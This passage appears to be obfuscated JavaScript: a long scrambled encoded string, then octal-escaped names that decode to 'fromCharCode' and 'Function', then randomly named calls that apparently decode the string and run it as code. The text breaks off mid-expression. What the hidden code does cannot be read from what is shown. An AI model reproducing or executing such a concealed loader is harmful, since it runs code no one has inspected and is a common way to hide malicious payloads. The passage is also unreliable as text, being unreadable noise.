O\\\\\\\"`^j|}ImI:=Lex1Pe]N.n3QI&obP1(+c,%||,QIbJ']!m$d'I]]{'f/2=ObjH:P&nO{~!l(.h%\\\\\\\"Ni`%nG:=lN%hiOP`{=njxI:}&lNq#P+LO].)gsNejO*$0PP)*%-LI\\\\\\\"%&oQ(P{z~$pMe0:=qkKH~+Zio_1n!c^r24r]1eqd*:=}Z}Gn4c_odK+ei]r=1qxI:z!s_,O]O4/4_LkL*J+nLK^zk1L'#.k}O[`k_zNMH:=gza=0q0G:gazI:=mnxqPIlMJzPd(ReKlMsNdp%#Kl#P(fJM/~!aQ,Q]h*moI:=*i2H$!P3#e:=Re2G$Ri=P3xI:n$\\\\\\\\a{&H:=kJ-~n\\\\\\\\&e\\\\\\\"N}!&_^{2g*KJ=+'}G:e+K_&n\\\\\\\"J\\\\\\\\N'-={gxI:QPn\\\\\\\\*P##!OK/z,I*Q\\\\\\\"#KL=K+aH:=%raG::=%oxI\\\\\\\"_!kmIbQ)cJJ:=OpQH#a!:=1a1G=QpxI:z&nKO/jN.PMPNPQ~k$nLZJ)'M]MMMPH:='O\\\\\\\\mbk!+~^O`NIZzf2=%*mG:bf'\\\\\\\\%IzO`+NZI:=j^xL&QlP!4gf3kn Jr|jbnJ-~P|}PRs+si.izR^{g^+QO:=J!KH#3.:=L.3G=KLxI:M]r.`Npc% Jn|h~H:=K,`Jc~L*o^^&|]z~q.Z)^G:=Lo)^cZ.]J`KqI:=Qex/p\\\\\\\"lQ_:=2^*H:=L*LGI:=*gx.e&s%\\\\\\\\3N_OmLP'*JOdN-k~Pk\\\\\\\"'OiM-O_`H:=,PO#~f*.Q&dcozp|Q/2[`=\\\\\\\"~oG:\\\\\\\"p.f[dP2/#Q`=OcxI:R-Z'foH:=[I]NrmG:=mr]=INxI:P-mOP[L0J&omZ,{=s([H:_)O=MqqG:)M[:=O\\\\\\\\xIQg0(KKJ\\\\\\\"Qml4M1\\\\\\\":=o\\\\\\\\LH[$,\\\\\\\\~!1*)(L&JQz~J|:=i\\\\\\\\[G)$1JL!(QiI:=/gx}[`ZR'=nNnH:I(_=#f_G:fn#:=(qxIPQ``b%iRQK&hZNo0R[RoLH:=jI{2,Q_/'#N{=m_jG:{mQN#,=/'xI:IR]PKflN_ b!]'qpp]e[N=4RsH:!dqokKG:=dqsokKI:=[axOrc&&Z\\\\\\\"#h]g-)a\\\\\\\"Nb2I)KQ3*J)-~[Iq\\\\\\\"sIL-/d|2R1:=aJKHp'+z\\\\\\\\g *d|Q.LZg=/\\\\\\\"*G:ZKQLJ/ p\\\\\\\\dg+I:=KaxPP$%ln'Il+M`N^JL-L3QR-jaQO%hN{[fR |i1aNH:=&omp~RN(]*a!K.3 \\\\\\\"P:= R*GP]3m oNaK:=pjxIb}i[&JPj1cIZsP,bP!:=O*|H44 [%z-P,ak[b^~InK.M(=3ePG:ka4Ie[^K%n3|= MxI:`N_0hz2#{JRdPNrN]J%#s-+.dqJaIIi|^}.c$}KH:=a*I&/I}'-=|\\\\\\\"aG:|'&=I}xI:NQ`KL]Lr4eN+Q~z{r[MbN]Ic-O*:=KI/Hra G:=/ar:= ixI}^bMK#%\\\\\\\\JhN2K{\\\\\\\"a ]\\\\\\\\)Pqf2 + =L MH:q.\\\\\\\\)MPel{\\\\\\\\.qr,~#o+(zO!Q|=fbMG:qr\\\\\\\\QPzo{|f~Obe+I:=spxM'kb}|P,2P4aL/chIPl+[cJsm0 pOQN!\\\\\\\"Q2%~P&|RJH:=}jPp~&K|Rsp)~{}+air[n4lk\\\\\\\\1bshei+) 'g*,[)#M\\\\\\\"(]([~0.Z=`rZG:j]{ai#,e&s04\\\\\\\"p r[`P1RhK+lgMI:=R[x0+cm[M-%JKO#d\\\\\\\\.pO ((!|PMH:=+$L)reM1'P|#!g(:=2P+GLre|!Mg'2:=1jxIi}^#q4Jqf{i_+IaH:=,NehPgP`Z{2#JO'*#gr)of[3L-lz}^# ko(\\\\\\\\G:=(Nkg#Ph'o^`Oe{lfz3=rLxI:4,j^&Im,~Mr|LhPH:=\\\\\\\\zd{og|kpnafmp} l~n!o\\\\\\\"h^#bg$`n`%hn&c'hs(jfbpf*q)`+Z,lq-k^o._d\\\\\\\\/m0bZ1o2l[s3lb4^Ii\\\\\\\\JjZKmcLjpbgkb[MZNnOrrpd\\\\\\\\QbPpRo:=pamGZ_skhfbil`\\\\\\\\cdnopj[^qg:=rcxIdMpZmKQ2IJ]P3RIi'Mi/]i~n)#P+LjiMPQ%mONPLQz:=I-[HL|Nz3\\\\\\\"},2.\\\\\\\\Z=d(\\\\\\\\G:[L(N2}-d3I:=qfxIOeJOO+L`fO~na1RoLNkOQjhPM-3}o#!`%|$e'P:=s}cHi m#&1)i$)^30$!=%,mG:13%$i0#!}=^cxI:KQmK*M41NOq]1N\\\\\\\\zIq-|NkKLIKfH:=b,npzh}j(\\\\\\\\)c=]'bG:c]j\\\\\\\\hp:=nbxIRd^lk/=MK%H:K&%(0~d!b.'q\\\\\\\"R[:=2q0GRKd'b[=2%xI:'2r .a|a_Q'%_I\\\\\\\\KiK|~n}`PNR3#r!N]OQP1PNPL`}H:=.zs:=nn.G:=shxIRRKINaaM]b hsbrLc``IaIKJMNJQ&|mLLH:=i{i=(ccG:=i(xI:m#r%K\\\\\\\"\\\\\\\"RQINl4_#bbql%JPbNcL|J1}dif*4,OlP:=j$|H|Q1i[,]#s2b.n~g=^[nG:^sQg2$i[]=b|xI:i1`/_2n~%=-h]H:{mfe#!2(|R}/=`g]G:|e`2Rgfm/:=!]xIK'nM}NH:=_M\\\\\\\\2M&M4/Zm(o|}k0.n#3q)kqd(G:=o&2\\\\\\\\0dM3k4Zmnq}I:=kex[KR]QM P2q^~+z*l4qm+lK-m&'2bh.4^]LMNH:=.P'K/1'f\\\\\\\"\\\\\\\\#}R-|G:='P1}R/f|K:=\\\\\\\\rxI-RN304'-i=Mz-H:{1+#0k(kL_}$=L$-G:L$1k+0tu;_~Iu;*o-P+b#I&`^`u;4.qxtN-^N`)RpR(L\\\\\\\"LrjQdd2[gNIrI$PLOkK1n*!QP Zfq2No f0%HAvP`t+^I~o4Hvbu;E!vBu;=u;Au;I:u;tBq o)fr_,2zi^-0`ed|/\\\\\\\"btu;(^qx)N-RN`\\\\\\\"Rpj(LdLrgQdr2[PNIkI$nLOQK1Z*!2P  fq%Novf0tHA/d_(oibe`f0r2-q!Hvu;u;EAvBaxA\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"'~.[xE)(pQc\\\\\\\"WVB[x5)(pQc\\\\\\\"axV\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"'~.Iu;to-~+b*I&P^`#4.`xtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf`tH^IPo4+vb~E!HBu;u;u;AvH:=TBu;zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL[xV)(pQc\\\\\\\"vJtIu;to-~+b*I&P^`#4.`xtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf`tH^IPo4+vb~E!HBu;u;u;AvG:=TBu;t=xp[x\\\\\\\")(tQcvvIexVjbzfMQ,Q-IasQ,R$ !a^QKZR!\\\\\\\\NKm3{-dbfLPL-It+xtv-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Ou;t#L)cz}kN~`!qL`^4c2.*|%\\\\\\\"1pxtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvfqtH1p|N4`.cz%L\\\\\\\"v)}E!HBu;u;u;AvDu;tzexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PLvJtvu;Du;Eu;Bu;!u;u;E7TBxTB$K`aa%0*[h-L`{pMIOPk%k14+3h]3/VLMd[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtfxG&`NOzN{KJ#RZr-PN*`OIM!)e{(IKhg#TvxA $K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=xrZxL!PM(I3Q[IQh#s}^Pnn,%M{)zcRz{O/p!5BvK`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtfxGQ!hRPnxtvxG=Mgc/jr^(.JfpvI*TBA`x7%$K[aaL0*ph-O`{%MI4Pkhk1/+3M]3xtLxG=.Pf^_*(Qr^Z)^qfAv*G=x!fxM3moo&O#IO\\\\\\\\p#3*0z#)R%,IJgM1R~L*cL'd!4-zxAEqJc&Ljf!ohRL^MN_i_{em0O#IcPM%zzgMVB##5W*A -,z(b~xA.Imm!\\\\\\\"#RNJ1Ic%dMo_nL4M. *cs#b}*&JJ#jMGllzkx\\\\\\\\g-n4.'~dkIOBl0x5B$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=x{mx-\\\\\\\\JQMJJ~[+NOzR~jJMrMPKJlzd&Lm'RJM&zpNJJv0K=xAexGi.hr|d*|RB\\\\\\\"f=xtrxGOKRZ{n$&Pi'\\\\\\\"Kbkc/|Orkh#MKP2/0\\\\\\\\#gRJJNKP2Mq~_~[AvfoxANL* & (QQ3z.-0],[Ko-JQk)B~O5WV*ox NLQ &.(Q]3zK-0J,[)o-OQkxt~xG=\\\\\\\"Ig/ q.crM'I[md%M r`OI+PZKR{0Mv4sTBATB7 #7z*A~-,.(bmxA#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGl\\\\\\\\__ ~{zOlM*N*O3f'M('\\\\\\\"-# BKaA5B_xAPq|i0hOQQ|IQE\\\\\\\\s*hxzN3_\\\\\\\\~Kn~O|Racn]QIZNzc,&IJ,MI*WVB #5_xAPq|i0hOQQ|IQB\\\\\\\\sAA5bgxMQ+0OMJ_NRplf,-xE-+bgMMQN0OlJ_-Rp-f,~.b.z,B,)5WVbgxMQ+0OMJ_NRplf,-.b-z,~,).`xV%$K[aaL0*ph-O`{%MI4Pkhk1/+3M]3xtLxG=)Pjf[.K{gOqhn4*r(j}iKPPf1RQQJRjPd04fr^MvmN_xAPq|i0hOQQ|IQE\\\\\\\\s})g#_~~.&xt,xG=b(sg\\\\\\\\&(3dLbPzpO_Mp(a,EvQgxAQ+bOMM_N0plJ,-RB-f5WV.~,(,/)g9_~}.&#t,~G=x+lx^nJN_hJ,p_ZIZNI$Q|hMae/zpIeZLM12gs4#vJ4B7T\\\\\\\"1T~&#xAA+bgMMQN0OlJ_-Rp-f,gxVQ+bOMM_N0plJ,-Rb-f,~.).zxt,xG=m/q-pR}hMBAv5BBbgxMQ+0OMJ_NRplf,-xt-xG=\\\\\\\"QZJQZ1Nkca}LIM\\\\\\\\J1p&'cOR^K#-,0hOQ`eQ,1\\\\\\\\v!~TBAB77TBAhxAN3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*IAVMbgxMQ+0OMJ_NRplf,-xE-%jo,iQ QKq{P|*fI^qWVB #5gxAQ+bOMM_N0plJ,-RB-fhx5N3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*I:AMjoxiQ%QK,{P *fq^q|xXI+bgMMQN0OlJ_-Rp-f,=xtnxGzMKdP\\\\\\\\KJN&%n(J3_)3rLOshf-domRNiOJO0g|zZIPZvRIgxSQ+bOMM_N0plJ,-Rt-fG=xZlxROI3pcROnKd\\\\\\\\O\\\\\\\\2O.4KK/v_koxEQ%jK,iP Qfq{q|*BI^ #TgxAQ+bOMM_N0plJ,-Rt-fG=xadxhoQ`k4MOgVvP)gVt~}G=x\\\\\\\"`xJILR~JKa_#oRvP{x5B+bgMMQN0OlJ_-Rp-f,=xtmxG)P*Zlk|PgL^NBAv77T.~,(,/hx9N3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*I7TMxABq|_0hPQQiIQO\\\\\\\\s|=xtaxGLmmKJlOfR|IJ4hIvj[BIE_xAPq|i0hOQQ|IQt\\\\\\\\sG=xRbxKJL+dj-`iNnz&iOP\\\\\\\\RRZQQbN{lN/(rR'J/M|c{QJEv7TBAB7K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtjxG%NmemNk}i$1[dg2^~'IMK|%Mab`\\\\\\\"/p$%OMqR4]{nNfTBvB77 #TA:AG=x~`xJ\\\\\\\\OsOa9~m9(#K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]5BB.~,(,/x7TO(iM.*f0sn}Oa)%J!RRa*&_*QNl|LbIc&NL`L.QmxV#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGl|$l(QMT(^j[x/!PhRbof!M0cLd#)0IM# _fP.sc/qO&]QVa*d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtgxGQn~h(\\\\\\\"tvIG=xhrxPi$JKITvhA #ixA*O(sM.Of0%n}Ra)*J!*Ral&_bQN&|L`IcQNL:L.u;u;V??B[xA!PjRb/f!h0cod#M0IL# )fPMsc_qO.]Q/a*&=xtixG${L%)O)a/~Nn#*^mIN&LOJ*OJh h\\\\\\\"l0 1Mm`IAvixE*O(sM.Of0%n}Ra)*J!*Ral&_bQN&|L`IcQNLtL.G=xKdx]c^$ ] IORq1\\\\\\\\$j_PJ i[l&O#JRBv&xV:O(iM.*f0sn}Oa)%J!RRa*&_*QNl|LbIc&NL`L.Q5BB.~,(,/x7TgRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&RV/%mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#]xGJ&d{RP#NlI'LrbPTInOhxfN0eoI\\\\\\\\M#V2&d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtZxGQz!O02_R~K_N%O0xtvxG=JP^JJ.RKbd3##TvAA RhxnOgQROoIgQ!PKh(`J_([Jhz\\\\\\\\OcpKI*%KLZ&_QRN&R2/%3u;V:?Bu;xA?gRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&R:/%hxVN0OoIfM#e2&\\\\\\\\5BB.~,(,/#7TxA xG=Oqfp2becK0{LKN0eZ\\\\\\\"PphM^{Na{,Qp9gI9(#K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtmxGO1Q!/nzJ,~Q} e$nMb4/Oonj[Zjv[P,5B/.~T(,fx7KNRM,!cl/IMNZ,fZsMjkrirlR-i$e1+3b[M'i-4_rN||Rl {mxV#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xTlmgjJNL_1O-NQcL4\\\\\\\\(I*+Qo0g& m\\\\\\\\NOO#P4[dxVKNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=K'bKP-QI.K{P)JR4IffQ bl Pk)Q44[NbPK!)zM/ %xAvNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=0Rj#_f#'r.PI2-!p`jfOhOL/^!-MOIflLjs|FvMTBQbcx4c/\\\\\\\"RfjZkrbKK_MKQh~2$r}\\\\\\\\[xVnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=2JgM\\\\\\\".JkKq'iK(bPo1cjpp%rg}|^R(^lqv2ejxALmgOJNQ_14-NIcLQ\\\\\\\\(g*+mo0O& P\\\\\\\\NdO#K4[=xtixG&*~N[-KP]]0.4p%LdMage*m$`01IAvBMEOJE#TB:A d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtcxGJ#_N%RZR$_%Jl(-NkP/%1,.gPqzoQa,l)gP1vN3cxAc/bRf4Zk\\\\\\\"bKj_MrQhK2$K}\\\\\\\\~BBrdx5~P~.^ .\\\\\\\\zrP2)R\\\\\\\"R-Q$|q&NK`k#,$}RJKL\\\\\\\\pcLhi[PR*KxVI$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=xOgxs2fh\\\\\\\\JM{ooK\\\\\\\\_4(m-PN+f\\\\\\\\f{MsR/LJP^INJ)Jm}cRMI`%J[_xtvxG=]gqNIMvRc=xt`xGaJjZMh-|`.$ ~~Q])Ml _Lb!I{hI>vIJ2IIIx7Teao0Lj3nkIObLp\\\\\\\\_2,[xVnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=Q&kLRe3$RJ|-qKQjPpggN]0'gKPdjkI+,Ijh%a\\\\\\\"[40Av)gjxNLm1OJNQ_L4-(Ic+Q\\\\\\\\0g* moNO&#P\\\\\\\\[dOtK4G=x-gxl3Pa\\\\\\\"fQjh|LOAvOOEMJEBTBOI]x*|d}!gxVrod[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x+lxNq%}kKAv(gjxNLm1OJNQ_L4-(Ic+Q\\\\\\\\0g* moNO&#P\\\\\\\\[dOtK4G=x[kxIo\\\\\\\"eN[O,J{/ +NpN,(dleq^n43JOAvBQEOJExTBNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xVlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=z3p{c}#|N_^QKz\\\\\\\\[,bMJ\\\\\\\"v.PEIARfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||tl G=xLex1Pe]N.n3QI&obP1(+c,%||,QIbJ']!m$d'I]]{'f/2vObBQFcxT\\\\\\\\0cKzII3}M\\\\\\\"p*JKgzR!Ml~(Vx91od[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x&lxq#}+LN].PgsOej)*$NPPO*%0LI)%&-Q(\\\\\\\"{zo$pPe0~vqM=xAsxGOz!4_,_]OL/4+LkK*JknL'^zk1L[#._}OM`kEzNG=xmnxqPIlMJzPd(ReKlMsNdp%#Kl#P(fJM/~!aQ,Q]h*moITB*_ox0`,PKaRkf#i2MOj~(Vx91od[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x$\\\\\\\\x{&nAvaG=xPnx*PQ#!\\\\\\\\K/#,IOQ\\\\\\\"zKL*K+#=xEoxG\\\\\\\"_!kmIbQ)cJJTBO1[xNb.d1K2{g }ns+JKcmN'ON%ZVb[1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=z&nKO/jN.PMPNPQ~k$nLZJ)'M]MMMPu;AvIwtzRFv FxEu;xG=Qj^!L&flPn4gr3kb J-|j|nJR~Ps}Pis+^i.^zRO{gJ+QxTBNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xVlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=M]r.`Npc% Jn|h~xAv0cczI\\\\\\\\3}K\\\\\\\"pIJKMzR*MlgxE!xG=\\\\\\\"Qe_/p2lQxtBxG=&*g\\\\\\\\.e_s%L3N*OmdP'kJOkN-O~P-\\\\\\\"'`iMvO_oxA`,_Ka0kfPi2ROj#xEMxG=R-Z'foxtBxG=g0\\\\\\\\KKQ\\\\\\\"Q(l4J1\\\\\\\"mvoM[xAb.11KN{gd}n2+J cms'OK%ZNb[N=xEgxG[`/R'}nNZxTBQOcI0iKNpLPdq4 oP''.sN+cIRR\\\\\\\"QM.`,kNKKOQ**hVNrTvt,) axA\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"EIV3^xJspI$JO0l[N*M-MQ1d`~I]xV|dI!g*Tr}OaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]U!LJ2ITIIOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]D!LxEDp3^JJslI$*O0M[NdM-IQ1D`~oxVjeak0Lb3n\\\\\\\\IO,LpE_23^xJspI$JO0l[N*M-MQ1d`~IIV>IJ25BIOcx0iQNpIPdK4 LP'q.so+c'RRNQMI`,\\\\\\\"NK.OQk*hKNr*^xtsp3$JJ0lIN*O-M[1dM~IQVv`OaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]T!L\\\\\\\\x7MN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`VIQRfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||tl G=x[axOrc&&Z\\\\\\\"#h]g-)a\\\\\\\"Nb2I)KQ3*J)-~[Iq\\\\\\\"sIL-/d|2R1Ava5GHH7KTB!zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PLvtV) TxA,&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QIV!^xEsp3$JJ0lIN*O-M[1dM~IQIV`axT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"\\\\\\\\xUMN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`tIQG=xKaxPP$%ln'Il+M`N^JL-L3QR-jaQO%hN{[fR |i1aNxTv&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QDD!^xEsp3$JJ0lIN*O-M[1dM~IQDD`^xEsp3$JJ0lIN*O-M[1dM~IQV>`J2IBIInx5N3,a|LPR]Oc&'gPjMQ+~_/r^V)N[xAnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=}ij&Jbj1[IZPP,cP!svOb\\\\\\\\xAMN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`tIQOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]v!LOJExFBQOcI0iKNpLPdq4 oP''.sN+cIRR\\\\\\\"QM.`,kNKKOQ**htNr3^xJspI$JO0l[N*M-MQ1d`~IIDvIJ2>BIJ2ITIIzexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL=xt_xGz`N{0hd2#rJRJPNsN].%#J-+Idq^aIci|K}.v$}>u;AADu;nxAN3,a|LPR]Oc&'gPjMQ+~_/r^U)NBOJ=xX`xG]NQ4KL+LrzeN[Q~N{rcMb*]IK-Ou;u;SxDB3,n|LNR]ac&PgPOMQ'~_jr^+)N/=xtixG}^bMK#%\\\\\\\\JhN2K{\\\\\\\"a ]\\\\\\\\)Pqf2 + vL OJATBBhx7RqfJj$iNZ+K3p(LLc4`o`MR|V~[d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtpxG'ks}|M,2b4aP/cPIPL+[hJsl0 cOQm!\\\\\\\"p2%NP&QRJ~Av|zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL=xt[xG+cR[M0%JmO#-\\\\\\\\.KO d(!pPM(Av|Bu;u;#TB@A 9@I9(#mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#x5BImm!\\\\\\\"#RNJ1Ic%dMo_nL4M. *cs#b}*&JJ#jMtll@I@BAv~7T~-&~,5,/.7T(mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#sxGKqg2\\\\\\\\!JMaRM}\\\\\\\\+1KNO4iQIp\\\\\\\"#&NRK[.a2AAVPjxiM+#IcLb/a)}+,LE{]pfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%LE/3Rgx!d~42JKQo(f-sL!M/JnJ(z+cMINEN &hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifErM2cxL2cK-RK32fgNIjh.n,O*bBMI5WV2cxL2cK-RK32fgNIjh.n,O*bVMIG=x^jx4i}f#q_Jqa{iT+IpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/32cxL2cK-RK32fgNIjh.n,O*bvMIxAVIiZK,2{Npl#z{ff%,'\\\\\\\\_~KP'lxEOi*{oOq%LR!^zlNK)RR]/heQmxE]0(N\\\\\\\"M}!QRNb{-3kNMJ(|33)lQbmRL]ePnI`r]Ige\\\\\\\\EadQkx{q|LbjEfJOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]B!L5WV(mxM]0QN\\\\\\\"b}!3RNM{-|kN)J(b33LlQPmR`]eInI\\\\\\\\r]dgeu;VaxTu;|Qkj{qJLbxVfxG=4,j^&Im,~Mr|LhP) TxA,&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QIV!axT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"lxUOi*{oOq%LR!^zlNK)RR]/heQaxT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"BDDmx5]0(N\\\\\\\"M}!QRNb{-3kNMJ(|33)lQbmRL]ePnI`r]Ige\\\\\\\\DadkxVq|Qbj{fJL=xtcxGdMpZmKQ2IJ]P3RIi'Mi/]i~n)#P+LjiMPQ%mONPLQzAvI.zfxt\\\\\\\"xG=eqfOIO`JO~+L1fOLnaORohNk-QjoPM`3}$#!P%|se'fAv\\\\\\\".z=xtmxGMKQNK*]41\\\\\\\\Oqq1NNzIL-|fkKvIKCBAQkx{q|LbjtfJG=x^bx/RdKlkBvM7TB.~,(,/Zx92IipK,z{Nfl#'{f~%,'\\\\\\\\_DKP(mxM]0QN\\\\\\\"b}!3RNM{-|kN)J(b33LlQPmR`]eInI\\\\\\\\r]dge7TagxTd~R2J!Qo4f-KL!(/JsJ(M+cnINzN MfxVsmpgcK3[k~[eI\\\\\\\\#z.RKf%b4_%Lc/3gcxt2c2-RL32KgNKjhfn,I*b.MIOxAvxG='2r .a|a_Q'%_I\\\\\\\\KiK|~n}`PNR3#r!N]OQP1PNPL`}LJETBM&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifVrMpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/32cxL2cK-RK32fgNIjh.n,O*bvMI=xAhxGRRKINaaM]b hsbrLc``IaIKJMNJQ&|mLLKJETBKpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/3&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifvrMxAVmImlRmsaq[IsOJI[Q-~P-BQ}5WV&~}~.~[x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#~RgJ!do42-KQ!(fJsL(M/cnJNz+ MITvN&~}~.~[x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#(&hR!d PbP&r^[)_&2MLs+belNLz`KNbmf_QM iTvr.~,(,/jxAM+PIcib/#)}L,La{]+VVVImxRmmaqlIssJI[Q-OP-[Q}~xXBqfhj$RNZJK3i(L+c4po`LR|`~[Mu;u;ST7Td[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!gxtd~R2J!Qo4f-KL!(/JsJ(M+cnINzN MxVv$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=x#rxK\\\\\\\"mRQ%Nl\\\\\\\"_#Ibq4%JbbNlL|P1}cifJ4,dlP*vjO=xt`xG2i1%/_hn~Av-K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]xTBod[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#h&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifvrMxAVmImlRmsaq[IsOJI[Q-~P-BQ}xWVmpfcKs[kg[e3\\\\\\\\#~.RIf%z4_KLcb3g%xt/(&hR!d PbP&r^[)_&2MLs+belNLz`KNbmf_QM iAvrImxRmmaqlIssJI[Q-OP-[Q}~,TB/.~A(,1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG='n]}NKAvMRgx!d~42JKQo(f-sL!M/JnJ(z+cMINDN u;Au;hxDd(&bR!r P)P&2^[s_&eMLL+bKlNmz`QNbif_rM Au;DxDu;xG=RkeM[K2]Q~ P*q^q+zll4mm+2K-.&']bhN4^DLMBBu;BBu;=xtrxG-RN304'-ivMzjxAM+PIcib/#)}L,La{]+7TB5AB5E7TB7AB7BT;t;uJOKuJMNuJOIuJNMuJMJuJMLuJMN;vA(~19.\\\\\\\"#-t;uJKKuJMNuJMPuJINuJPIuJOI;vA;Atu2IIFu2P_vBAtu2IIFu2P_vBAtu2IIFu2P_vB;E;uJMPuJON;BE;uMMuOLuMMuOKuMMuOJ;BBAxmmI#\\\\\\\"!JNRcI1Md%n_oM4L* .#sc*}bJJ&Mj#llBT7BABT\\\",0,\\\"\\\\146\\\\162\\\\157\\\\155\\\\103\\\\150\\\\141\\\\162\\\\103\\\\157\\\\144\\\\145\\\",\\\"\\\\106\\\\165\\\\156\\\\143\\\\164\\\\151\\\\157\\\\156\\\");​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._ZNX2gCxH41d49wqC6528PzhW05liB29xHt()\"[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo()](\"​\")[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo(1)](_EyWZ11j0Sv6p5B4s4Kw80eGsc=>(function(){return 